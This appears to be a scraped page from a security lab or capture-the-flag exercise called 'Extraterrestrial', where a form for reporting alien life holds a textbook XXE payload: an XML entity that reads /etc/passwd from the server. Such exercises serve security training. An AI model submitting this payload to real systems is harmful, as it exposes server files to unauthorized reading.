 Extraterrestrial
We're doing a study on external life.
If you find any alien life forms, please inform us using the form below.
<?xml version="1.0" encoding="ISO-8859-1"?>
  <!DOCTYPE foo [
  <!ELEMENT foo ANY >
  <!ENTITY xxe SYSTEM "file:///etc/passwd" >]><foo>&xxe;</foo>
Submit